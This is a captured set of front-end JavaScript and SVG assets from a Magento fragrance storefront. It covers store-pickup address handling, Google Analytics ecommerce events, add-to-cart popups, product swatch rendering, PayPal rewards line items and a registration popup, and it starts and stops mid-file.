                'attribute_code': 'sourceCode'
            });

            if (!sourceCode &&
                !_.isEmpty(address.extensionAttributes) &&
                address.extensionAttributes['pickup_location_code']
            ) {
                sourceCode = {
                    value: address.extensionAttributes['pickup_location_code']
                };
            }

            if (sourceCode && address.getType() !== 'store-pickup-address') {
                address = _.extend({}, address, {
                    saveInAddressBook: 0,

                    /**
                     * Is address can be used for billing
                     *
                     * @return {Boolean}
                     */
                    canUseForBilling: function () {
                        return false;
                    },

                    /**
                     * Returns if address editing is allowed.
                     *
                     * @return {Boolean}
                     */
                    isEditable: function () {
                        return false;
                    },

                    /**
                     * Returns address type
                     *
                     * @return {String}
                     */
                    getType: function () {
                        return 'store-pickup-address';
                    },

                    /**
                     * Returns address key
                     *
                     * @return {*}
                     */
                    getKey: function () {
                        return this.getType() + sourceCode.value;
                    }
                });
            }

            return address;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/ganalitic.js
body_size: 268
content:
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'Magento_Ui/js/form/form'
    ],
    function ($, Component) {
        'use strict';
        var checkoutConfig = window.checkoutConfig;

        return Component.extend({
            ganaliticConfig: {
                cartItems: {}
            },
            isActive: function () {
                return true;
            },

            selectItem: function(configurableId, configurableName, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "select_item",
                    ecommerce: {
                        item_list_id: configurableId,
                        item_list_name: configurableName,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                            item_list_id: configurableId,
                            item_list_name: configurableName,
                             item_variant: item.item_variant,
                            price: item.price,
                             quantity: item.qty
                        }]
                    }
                });
            },

            addToCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: {
                        currency:  currency,
                         value:  value,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                             item_variant: item.item_variant,//'meadows_size'
                            item_list_id: item.item_list_id,
                            item_list_name: item.item_list_name,
                            price: item.price,
                            quantity: item.qty
                        }]
                    }
                });
            },

            removeFromCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
        
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "remove_from_cart",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        items: [
                            {
                                item_id: item.item_id,
                                item_name: item.item_name,
                                discount: item.discount,
                                item_variant: item.item_variant,//'meadows_size'
                                item_list_id: item.item_list_id,
                                item_list_name: item.item_list_name,    
                                price: item.price,
                                quantity: item.quantity
                            }
                        ]
                    }
                });
            },

            addShippingInfo: function(currency, value, couponCode, shipping_tier, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_shipping_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        shipping_tier: shipping_tier,
                        items: itemsCart
                    }
                });
            },

            addPaymentInfo: function(currency, value, couponCode, payment_type, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_payment_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        payment_type: payment_type,
                        items: itemsCart
                    }
                });
            },

        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/images/arrow-collapsible.svg
body_size: -257
content:
<svg width="13" height="7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 1.218 5.5 3.91 5.5-3.91" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_InventoryInStorePickupFrontend/js/model/quote-ext.js
body_size: -70
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'Magento_InventoryInStorePickupFrontend/js/model/pickup-address-converter'
], function (ko, pickupAddressConverter) {
    'use strict';

    return function (quote) {
        var shippingAddress = quote.shippingAddress;

        /**
         * Makes sure that shipping address gets appropriate type when it points
         * to a store pickup location.
         */
        quote.shippingAddress = ko.pureComputed({
            /**
             * Return quote shipping address
             */
            read: function () {
                return shippingAddress();
            },

            /**
             * Set quote shipping address
             */
            write: function (address) {
                shippingAddress(
                    pickupAddressConverter.formatAddressToPickupAddress(address)
                );
            }
        });

        return quote;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/slick-init.js
body_size: -189
content:
define(['jquery','slick'], function($) {
    "use strict";
        $('.products-related .product-items').slick({
            autoplay: true,
            autoplaySpeed: 3000,
            dots: true,
            slidesToShow: 5,
            slidesToScroll: 5,
            responsive: [
                {
                    breakpoint: 1410,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 1180,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 920,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 769,
                    settings: {
                        arrows: false,
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg
body_size: -189
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 23v-2.444c0-1.297-.606-2.54-1.684-3.457-1.078-.917-2.541-1.432-4.066-1.432H6.75c-1.525 0-2.988.515-4.066 1.432C1.606 18.015 1 19.259 1 20.556V23M12.5 10.778c3.176 0 5.75-2.189 5.75-4.89C18.25 3.189 15.676 1 12.5 1S6.75 3.189 6.75 5.889s2.574 4.889 5.75 4.889Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg
body_size: -187
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="8" width="3" height="19" fill="#031D44"/>
<rect y="11" width="3" height="19" transform="rotate(-90 0 11)" fill="#031D44"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ProductPopup/js/catalog-add-to-cart-mixin.js
body_size: 566
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver',
    'text!Mageside_ProductPopup/template/contentTmpl.html',
    'Magento_Ui/js/modal/modal'
], function (_, $, productInfoResolver, contentTmpl, modal) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            originalAjaxSubmit: widget.prototype.ajaxSubmit,

            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                const formArray = form.serializeArray();
                var isConfigurable = !!_.find(formArray, function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                }),
                productId;

                const product = _.findWhere(formArray, {
                    name: 'product'
                });

                if (!_.isUndefined(product)) {
                    productId = product.value;
                }

                //if (isConfigurable) {
                if (this.options.openModal) {
                    const productElement = form.closest('#product-item-info_' + productId);
                    const popupSwitcher = productElement.find('#product-switcher-popup-' + productId);

                    this.options.productInfoResolver = productInfoResolver;
    
                    if(popupSwitcher.length) {
                        popupSwitcher.modal({
                            title: productElement.find('.product-item-link').text(),
                            autoOpen: true,
                            modalClass: "add-to-bag-popup",
                            promptContentTmpl: contentTmpl,                    
                            actions: {},
                            buttons: []
                        });
                    } else {
                        let modalForms = $('.modal-popup');
                        let popupForm = modalForms.find('#product-switcher-popup-' + productId);
                        if (popupForm.length) {
                            popupForm.modal('openModal');
                        }
                    }
                } else {
                    if ((isConfigurable) && (productId)) {
                        let superAttribute = _.find(formArray, function (item) {
                            return item.name.indexOf('super_attribute') !== -1;
                        });

                        if (superAttribute.value) {
                            let modalForm = $('.modal-popup._show #product-switcher-popup-' + productId);
                            if(modalForm.length) {
                                modalForm.modal('closeModal');
                            }

                            return this._super(form); 
                        }
                    } else {
                        return this._super(form); 
                    }
                }
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/swatch-renderer-mixin.js
body_size: 3268
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/smart-keyboard-handler',
    'mage/translate',
    'priceUtils',
    'jquery-ui-modules/widget',
    'jquery/jquery.parsequery',
    'mage/validation/validation'
], function ($, _, mageTemplate, keyboardHandler, $t, priceUtils) {
    'use strict';

    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', SwatchRenderer, {

        /**
         * Render swatch options by part of config
         * Mixin add class status "out-of-stock" 
         * @param {Object} config
         * @param {String} controlId
         * @returns {String}
         * @private
         */
        _RenderSwatchOptions: function (config, controlId) {
            var optionConfig = this.options.jsonSwatchConfig[config.id],
                optionClass = this.options.classes.optionClass,
                sizeConfig = this.options.jsonSwatchImageSizeConfig,
                moreLimit = parseInt(this.options.numberToShow, 10),
                moreClass = this.options.classes.moreButton,
                moreText = this.options.moreButtonText,
                countAttributes = 0,
                html = '';

            if (!this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
                return '';
            }
            
            const displayOutOfStock = this.options.jsonConfig.canDisplayShowOutOfStockStatus;
            const salable = displayOutOfStock ? this.options.jsonConfig.salable : null;

            $.each(config.options, function (index) {
                var id,
                    type,
                    value,
                    thumb,
                    label,
                    width,
                    height,
                    attr,
                    swatchImageWidth,
                    swatchImageHeight;

                if (!optionConfig.hasOwnProperty(this.id)) {
                    return '';
                }

                // Add more button
                if (moreLimit === countAttributes++) {
                    html += '<a href="#" class="' + moreClass + '"><span>' + moreText + '</span></a>';
                }

                id = this.id;
                type = parseInt(optionConfig[id].type, 10);
                value = optionConfig[id].hasOwnProperty('value') ?
                    $('<i></i>').text(optionConfig[id].value).html() : '';
                thumb = optionConfig[id].hasOwnProperty('thumb') ? optionConfig[id].thumb : '';
                width = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.width : 110;
                height = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.height : 90;
                label = this.label ? $('<i></i>').text(this.label).html() : '';
                attr =
                    ' id="' + controlId + '-item-' + id + '"' +
                    ' index="' + index + '"' +
                    ' aria-checked="false"' +
                    ' aria-describedby="' + controlId + '"' +
                    ' tabindex="0"' +
                    ' data-option-type="' + type + '"' +
                    ' data-option-id="' + id + '"' +
                    ' data-option-label="' + label + '"' +
                    ' aria-label="' + label + '"' +
                    ' role="option"' +
                    ' data-thumb-width="' + width + '"' +
                    ' data-thumb-height="' + height + '"';

                attr += thumb !== '' ? ' data-option-tooltip-thumb="' + thumb + '"' : '';
                attr += value !== '' ? ' data-option-tooltip-value="' + value + '"' : '';

                swatchImageWidth = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.width : 30;
                swatchImageHeight = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.height : 20;

                if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                    attr += ' data-option-empty="true"';
                }

                let stock_status = ' ';

                if(displayOutOfStock && salable) {
                    stock_status = !salable[config.id].hasOwnProperty(id) ? 'out-of-stock' : '';
                }

                if (type === 0) {
                    // Text
                    html += '<div class="' + optionClass + ' ' + stock_status + ' text" ' + attr + '>' + (value ? value : label) +
                        '</div>';
                } else if (type === 1) {
                    // Color
                    html += '<div class="' + optionClass + ' ' + stock_status +  ' color" ' + attr +
                        ' style="background: ' + value +
                        ' no-repeat center; background-size: initial;">' + '' +
                        '</div>';
                } else if (type === 2) {
                    // Image
                    html += '<div class="' + optionClass + ' ' + stock_status +  ' image" ' + attr +
                        ' style="background: url(' + value + ') no-repeat center; background-size: initial;width:' +
                        swatchImageWidth + 'px; height:' + swatchImageHeight + 'px">' + '' +
                        '</div>';
                } else if (type === 3) {
                    // Clear
                    html += '<div class="' + optionClass + ' ' + stock_status + '" ' + attr + '></div>';
                } else {
                    // Default
                    html += '<div class="' + optionClass + ' ' + '" ' + attr + '>' + label + '</div>';
                }
            });

            return html;
        },

        _RenderSelectOptions: function (config, controlId) {
            var optionConfig = this.options.jsonSwatchConfig[config.id],
            optionClass = this.options.classes.optionClass,
            sizeConfig = this.options.jsonSwatchImageSizeConfig,
            moreLimit = parseInt(this.options.numberToShow, 10),
            moreClass = this.options.classes.moreButton,
            moreText = this.options.moreButtonText,
            countAttributes = 0,
            html = '';

        if (!this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
            return '';
        }
        
        const displayOutOfStock = this.options.jsonConfig.canDisplayShowOutOfStockStatus;
        const salable = displayOutOfStock ? this.options.jsonConfig.salable : null;

        $.each(config.options, function (index) {
            var id,
                type,
                value,
                label,
                attr;

            if (!optionConfig.hasOwnProperty(this.id)) {
                return '';
            }

            id = this.id;
            type = parseInt(optionConfig[id].type, 10);
            value = optionConfig[id].hasOwnProperty('value') ?
                $('<i></i>').text(optionConfig[id].value).html() : '';
            label = this.label ? $('<i></i>').text(this.label).html() : '';
            attr =
                ' id="' + 'option-item-' + id + '"' +
                ' value="' + controlId + '-item-' + id + '"';

            if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                attr += ' data-option-empty="true"';
            }

            let stock_status = ' ';

            if(displayOutOfStock && salable) {
                stock_status = !salable[config.id].hasOwnProperty(id) ? 'out-of-stock' : '';
            }

            if (type === 0) {
                //type is Text
                html += '<option class="' + 'mobile-option' + ' ' + stock_status + ' text" ' + attr + '>' + (value ? value : label) +
                '</option>';
            }
        });

        return html;
        },

        /**
         * Event for swatch options
         *
         * @param {Object} $this
         * @param {Object} $widget
         * @private
         */
        _OnClick: function ($this, $widget) {
            var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                $wrapper = $this.parents('.' + $widget.options.classes.attributeOptionsWrapper),
                $label = $parent.find('.' + $widget.options.classes.attributeSelectedOptionLabelClass),
                attributeId = $parent.data('attribute-id'),
                $input = $parent.find('.' + $widget.options.classes.attributeInput),
                checkAdditionalData = JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),
                $priceBox = $widget.element.parents($widget.options.selectorProduct)
                    .find(this.options.selectorProductPrice);

            if ($widget.inProductList) {
                $input = $widget.productForm.find(
                    '.' + $widget.options.classes.attributeInput + '[name="super_attribute[' + attributeId + ']"]'
                );
            }

            if ($this.hasClass('disabled')) {
                return;
            }

            if ($this.hasClass('selected')) {
                $parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');
                $input.val('');
                $label.text('');
                $this.attr('aria-checked', false);
                // Set default value in dropdown
                $('.mobile-selection').val('default');
            } else {
                $parent.attr('data-option-selected', $this.data('option-id')).find('.selected').removeClass('selected');
                $label.text($this.data('option-label'));
                $input.val($this.data('option-id'));
                $input.attr('data-attr-name', this._getAttributeCodeById(attributeId));
                $this.addClass('selected');
                $widget._toggleCheckedAttributes($this, $wrapper);
                // Set value in dropdown
                $('.mobile-selection').val($($this).attr('id'));
            }

            $widget._Rebuild();

            if ($priceBox.is(':data(mage-priceBox)')) {
                $widget._UpdatePrice();
            }

            $(document).trigger('updateMsrpPriceBlock',
                [
                    this._getSelectedOptionPriceIndex(),
                    $widget.options.jsonConfig.optionPrices,
                    $priceBox
                ]);

            if (parseInt(checkAdditionalData['update_product_preview_image'], 10) === 1) {
                $widget._loadMedia();
            }

            $input.trigger('change');
        },

        /**
         * Render controls
         * Mixin chooses the first option
         * @private
         */
        _RenderControls: function () {
            var $widget = this,
                container = this.element,
                classes = this.options.classes,
                chooseText = this.options.jsonConfig.chooseText,
                showTooltip = this.options.showTooltip;

            $widget.optionsMap = {};

            $.each(this.options.jsonConfig.attributes, function () {
                var item = this,
                    controlLabelId = 'option-label-' + item.code + '-' + item.id,
                    options = $widget._RenderSwatchOptions(item, controlLabelId),
                    optionsForSelect = $widget._RenderSelectOptions(item, controlLabelId),
                    select = $widget._RenderSwatchSelect(item, chooseText),
                    input = $widget._RenderFormInput(item),
                    listLabel = '',
                    label = '';

                // Show only swatch controls
                if ($widget.options.onlySwatches && !$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)) {
                    return;
                }

                if ($widget.options.enableControlLabel) {
                    label +=
                        '<span id="' + controlLabelId + '" class="' + classes.attributeLabelClass + '">' +
                        $('<i></i>').text(item.label).html() +
                        '</span>' +
                        '<span class="' + classes.attributeSelectedOptionLabelClass + '"></span>';
                }

                if ($widget.inProductList) {
                    $widget.productForm.append(input);
                    input = '';
                    listLabel = 'aria-label="' + $('<i></i>').text(item.label).html() + '"';
                } else {
                    listLabel = 'aria-labelledby="' + controlLabelId + '"';
                }

                // Create new control
                container.append(
                    '<div class="' + classes.attributeClass + ' ' + item.code + '" ' +
                            'data-attribute-code="' + item.code + '" ' +
                            'data-attribute-id="' + item.id + '">' +
                        label +
                        '<div aria-activedescendant="" ' +
                                'tabindex="0" ' +
                                'aria-invalid="false" ' +
                                'aria-required="true" ' +
                                'role="listbox" ' + listLabel +
                                'class="' + classes.attributeOptionsWrapper + ' clearfix">' +
                            options + select +
                        '</div>' + input +
                    '</div>' +
                    //Add custom dropdown for mobule view
                    '<div class="mobile-swatch">Select Size:' +
                    '<select id="mobile-selection" class="mobile-selection">' +
                        '<option value="default" class="mobile-option" >' + chooseText + '</option>' 
                        + optionsForSelect +
                    '</select></div>'
                );

                $widget.optionsMap[item.id] = {};

                // Aggregate options array to hash (key => value)
                $.each(item.options, function () {
                    if (this.products.length > 0) {
                        $widget.optionsMap[item.id][this.id] = {
                            price: parseInt(
                                $widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,
                                10
                            ),
                            products: this.products
                        };
                    }
                });
            });

            if (showTooltip === 1) {
                // Connect Tooltip
                container
                    .find('[data-option-type="1"], [data-option-type="2"],' +
                        ' [data-option-type="0"], [data-option-type="3"]')
                    .SwatchRendererTooltip();
            }

            // Hide all elements below more button
            $('.' + classes.moreButton).nextAll().hide();

            // Handle events like click or change
            $widget._EventListener();

            // Rewind options
            $widget._Rewind(container);

            //Emulate click on all swatches from Request
            $widget._EmulateSelected($.parseQuery());
            $widget._EmulateSelected($widget._getSelectedAttributes());

            //Select first option
            var swatchLength = $('.swatch-attribute').length;
            if(swatchLength >= 1) {
                $('.swatch-option').first().trigger('click');
            }
            
            // Choose selected option on desktop view
            $(container).find('#mobile-selection').on('change', function() {
                container.find('#' + this.value).trigger('click');
            });
        },

         /**
         * Event listener
         *
         * @private
         */
         _EventListener: function () {
            var $widget = this,
                options = this.options.classes,
                target;

            $widget.element.on('click', '.' + options.optionClass, function () {
                var swatchLength = $('.swatch-attribute').length;
                if (!((swatchLength == 1) && ($(this).hasClass('selected')))) {
                    return $widget._OnClick($(this), $widget);
                }
            });

            $widget.element.on('change', '.' + options.selectClass, function () {
                return $widget._OnChange($(this), $widget);
            });

            $widget.element.on('click', '.' + options.moreButton, function (e) {
                e.preventDefault();

                return $widget._OnMoreClick($(this));
            });

            $widget.element.on('keydown', function (e) {
                if (e.which === 13) {
                    target = $(e.target);

                    if (target.is('.' + options.optionClass)) {
                        return $widget._OnClick(target, $widget);
                    } else if (target.is('.' + options.selectClass)) {
                        return $widget._OnChange(target, $widget);
                    } else if (target.is('.' + options.moreButton)) {
                        e.preventDefault();

                        return $widget._OnMoreClick(target);
                    }
                }
            });
        },

        });

        return $.mage.SwatchRenderer;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mirasvit_RewardsCheckout/js/checkout/override/paypal/button.js
body_size: 156
content:
define([
    'jquery',
    'Magento_Checkout/js/model/quote'
], function ($, quote) {
    'use strict';

    function isJson(str) {
        if (typeof str !== 'string') {
            return false;
        }
        try {
            const parsed = JSON.parse(str);
            return typeof parsed === 'object' && parsed !== null;
        } catch (e) {
            return false;
        }
    }
    return function (target) {
        var originalInit = target.init;

        target.init = function (buttonConfig, lineItems) {

            try {
                let parsedLineItems;

                if (Array.isArray(lineItems)) {
                    parsedLineItems = lineItems;
                } else if (isJson(lineItems)) {
                    parsedLineItems = JSON.parse(lineItems);
                } else {
                    return;
                }
                var rewardsAmount = 0;

                $.each(quote.totals()['total_segments'], function (index, segment) {

                    if (segment.code === 'rewards_calculations') {
                        rewardsAmount = Math.abs(parseFloat(segment.value)).toFixed(2);
                    }
                });
                if (rewardsAmount > 0) {
                    parsedLineItems.push({
                        name: 'Rewards Discount',
                        kind: 'credit',
                        quantity: 1.00,
                        unitAmount: rewardsAmount
                    });
                }
                lineItems = JSON.stringify(parsedLineItems);
            } catch (e) {
                console.warn('Failed to add Rewards paypal button line item', e);
            }

            return originalInit.call(this, buttonConfig, lineItems);
        };

        return target;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/dpropdown-init.js
body_size: -339
content:
define(['jquery','mage/collapsible'], function($) {
    "use strict";
        $('.dropdown-description').each(function (index, element) {
            $(element).collapsible();
        });
    }
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mirasvit_RewardsCheckout/js/view/rewards.js
body_size: -166
content:
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    customerData.reload(['rewards'], true);

    return Component.extend({
        component: 'Mirasvit_RewardsCheckout/js/view/rewards',
        initialize: function () {
            this._super();
            this.rewards = customerData.get('rewards');
            $(document).on('customer-data-reload', function () {
                if (customerData.get('rewards')()['isVisibleMenu']) {
                    $('.mst-rewards-top-link').show();
                } else {
                    $('.mst-rewards-top-link').hide();
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/customer-register-authentication-popup.js
body_size: 1066
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/model/authentication-popup',
    'mage/storage',
    'mage/translate',
    'mage/mage'
], function ($, modal, customerData,authenticationPopup, storage, $t) {
    'use strict';

    $.widget('msregister.customerAuthenticationPopup', {
        options: {
            nextRegister: '#customer-popup-registration',
            register: '#customer-popup-register'
        },

        /**
         *
         * @private
         */
        _create: function () {
            var self = this,
                authentication_options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    title: this.options.popupTitle,
                    buttons: false,
                    modalClass: 'customer-modal-register'
                };

            modal(authentication_options, this.element);

            // Show the registration form in a popup when clicking on the create an account text
            $('body').on('click', '.customer-register-link, ' + self.options.nextRegister, function () {
                $(self.options.register).modal('openModal');
                self._setStyleCss(self.options.innerWidth);
                return false;
            });

            this._ajaxSubmit();
        },

        /**
         * Set width of the popup
         * @private
         */
        _setStyleCss: function (width) {
            width = width || 400;
            if (window.innerWidth > 786) {
                this.element.parent().parent('.modal-inner-wrap').css({'max-width': width + 'px'});
            }
        },
        /**
         * Submit data by Ajax
         * @private
         */
        _ajaxSubmit: function () {
            var self = this,
                form = this.element.find('form'),
                inputElement = form.find('input');

            inputElement.on( "keyup", function (e) {
                self.element.find('.messages').html('');
            });

            form.on( "submit", function (e) {
                if (form.validation('isValid')) {
                    if (form.hasClass('form-create-account')) {
                        $.ajax({
                            url: $(e.target).attr('action'),
                            data: $(e.target).serializeArray(),
                            showLoader: true,
                            method: "POST",
                            dataType: 'json',
                            success: function (response) {
                                self._showResponse(response, form.find('input[name="redirect_url"]').val());
                            },
                            error: function () {
                                self._showFailingMessage();
                            }
                        });
                    } else {
                        var submitData = {},
                            formDataArray = $(e.target).serializeArray();
                        formDataArray.forEach(function (entry) {
                            submitData[entry.name] = entry.value;
                        });
                        $('body').loader().loader('show');
                        storage.post(
                            $(e.target).attr('action'),
                            JSON.stringify(submitData)
                        ).done(function (response) {
                            $('body').loader().loader('hide');
                            self._showResponse(response, form.find('input[name="redirect_url"]').val());
                        }).fail(function () {
                            $('body').loader().loader('hide');
                            self._showFailingMessage();
                        });
                    }
                }
                return false;
            });
        },

        /**
         * Display messages on the screen
         * @private
         */
        _displayMessages: function (className, message) {
            $('<div class="message ' + className + '"><div>' + message + '</div></div>').appendTo(this.element.find('.messages'));
        },

        /**
         * Showing response results
         * @private
         * @param {Object} response
         * @param {String} locationHref
         */
        _showResponse: function (response, locationHref) {
            var self = this,
                timeout = 1800;
            this.element.find('.messages').html('');
            if (response.errors) {
                this._displayMessages('message-error error', response.message);
            } else {
                this._displayMessages('message-success success', response.message);
            }

            this.element.find('.messages .message').show();

            setTimeout(function () {
                if (!response.errors) {
                    self.element.modal('closeModal');
                    authenticationPopup.closeModal();

                    if(response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else {
                        if(locationHref){
                            window.location.href = locationHref;
                        } else {
                            location.reload();
                        }
                    }
                }
            }, timeout);
        },

        /**
         * Show the failing message
         * @private
         */
        _showFailingMessage: function () {
            this.element.find('.messages').html('');
            this._displayMessages('message-error error', $t('An error occurred, please try again later.'));
            this.element.find('.messages .message').show();
        }
    });

    return $.msregister.customerAuthenticationPopup;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg
body_size: 47519
content:
<svg width="124" height="70" viewBox="0 0 124 70" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="123.721" height="70" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2_195" transform="translate(0 -0.00162219) scale(0.000532481 0.00094113)"/>
</pattern>
<image id="image0_2_195" width="1878" height="1066" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg
body_size: -212
content:
<svg width="26" height="26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.667 22.333c5.89 0 10.666-4.775 10.666-10.666S17.558 1 11.667 1 1 5.776 1 11.667c0 5.89 4.776 10.666 10.667 10.666ZM25 25l-5.8-5.8" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/catalog-add-to-cart-mixin.js
body_size: 1341
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver',
    'text!Mageside_ProductPopup/template/contentTmpl.html',
    'Magento_Ui/js/modal/modal',
    'ganalitic',
    'Magento_Catalog/js/price-box'
], function (_, $, productInfoResolver, contentTmpl, modal, ganalitic) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            originalAjaxSubmit: widget.prototype.ajaxSubmit,

            /**
             * @param {jQuery} form
             * @param {Object} $widget
             */
            ajaxSubmit: function (form ) {
                let $widget = widget;
                $widget.isInited = true;

                const formArray = form.serializeArray();
                var isConfigurable = !!_.find(formArray, function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                }),
                productId;

                const product = _.findWhere(formArray, {
                    name: 'product'
                });

                const qty = _.findWhere(formArray, {
                    name: 'qty'
                });

                if (!_.isUndefined(product)) {
                    productId = product.value;
                }

                //(isConfigurable)
                if (this.options.openModal) {
                    const productElement = form.closest('#product-item-info_' + productId);
                    const popupSwitcher = productElement.find('#product-switcher-popup-' + productId);

                    this.options.productInfoResolver = productInfoResolver;
    
                    if(popupSwitcher.length) {
                        popupSwitcher.modal({
                            title: productElement.find('.product-item-link').text(),
                            autoOpen: true,
                            modalClass: "add-to-bag-popup",
                            promptContentTmpl: contentTmpl,                    
                            actions: {},
                            buttons: []
                        });
                    } else {
                        let modalForms = $('.modal-popup');
                        let popupForm = modalForms.find('#product-switcher-popup-' + productId);
                        if (popupForm.length) {
                            popupForm.modal('openModal');
                        }
                    }
                } else {
                    // Google analitics
                    if ($widget.isInited) {

                        let configurableId = productId;
                        let itemListId = '';
                        let itemListTmp = $('#product-item-info_' + configurableId + ' form[data-product-sku]');
                        if (itemListTmp.length == 0) {
                            itemListTmp = $('form[data-product-sku]');
                            if (itemListTmp.length == 0) {
                                itemListId = '';
                            } else {
                                itemListId = itemListTmp.data().productSku;
                            }
                        } else {
                            itemListId = itemListTmp.data().productSku;
                        }

                        let configurableName = '';
                        let selectedItem = $(".swatch-opt-" + configurableId + " .swatch-option.text.selected");
